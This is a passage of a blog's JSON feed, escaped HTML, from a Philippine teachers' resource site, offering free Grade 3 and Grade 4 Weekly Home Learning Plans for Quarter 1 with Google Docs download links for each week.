roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the GRADE LEVEL button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2022\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1dUxfayLNfHR_EvoWAoSRcuj3QSU67iQA\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 1 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1a3FHYQr9BgZGsca1id9hNOhVWtDpr9cj\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 2 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1jPXuNH5DBd_oIcKr97zcQij1bCCnnBsU\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 3 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1SrOoMKwDI_yH0OdYhyCSD0sNVvd0ajcW\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 4 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1Kfn7UVRddladvtEng4G5_SSXmpfNNJ1w\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 5 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1BTY_MLPmtunKDHIM5ggM4nqqMCg-oiMx\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 6 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/19eYzpq-H1Cav7ZYO_LD8f2-z0DHfAMKp\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 7 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1GXNxzHqy-O3dBjAisTvP8NLMnEKz4kYf\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 8 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/443918634534401703\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-3-whlp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/443918634534401703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/443918634534401703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-3-whlp.html","title":"Q1-WK1-8 GRADE 3 WHLP"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5HhqV8sifE6XuALH4AzMzYjLb2Vy29OSSxZo6KgY0DEcYvv3jFJFmzEAXzWlKCdHkYqZpqkf6uWW6R7Zqms3su1E_F80F6EvIggTWs9eM8S0tsOEIrGS3MZtKpIhydjHcufomA9dmv1F4BVqwfvtb_8oHbygaHOydfh5l6GX0GYqR4L7iyS-k2KPOlw\/s72-c\/Slide10.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-6304096017025455023"},"published":{"$t":"2022-08-19T15:51:00.013-07:00"},"updated":{"$t":"2022-10-11T15:20:53.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Q1-WK1-8 RADE 4 WHLP"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWEEK 1-8 GRADE 4 Weekly Home Learning Plan Q1 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the GRADE LEVEL button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2022\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/174yGANE5ImMwJzyf_k6EquxucI0-K7eC\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 1 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1w2LAzUt_bIRhZM30whjzsGQJxIHK6mqc\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 2 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1GFp4H8cx1l68pWIzMca0idysWwJDsfkP\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 3 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 